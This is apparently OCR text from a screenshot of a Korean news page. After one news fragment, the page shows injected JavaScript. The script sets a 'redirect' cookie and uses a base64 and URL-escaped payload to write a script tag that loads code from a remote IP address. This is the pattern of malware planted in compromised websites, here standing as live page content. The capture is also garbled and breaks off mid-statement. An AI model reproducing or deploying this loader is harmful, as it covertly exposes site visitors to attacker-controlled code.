
디오를 공개했다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;